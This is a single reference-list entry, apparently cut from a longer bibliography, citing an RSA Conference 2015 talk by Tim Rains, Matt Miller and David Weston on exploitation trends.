[5] Tim Rains, Matt Miller, David Weston, Exploitation Trends: From Potential Risk to Actual Risk, RSA Conference 2015,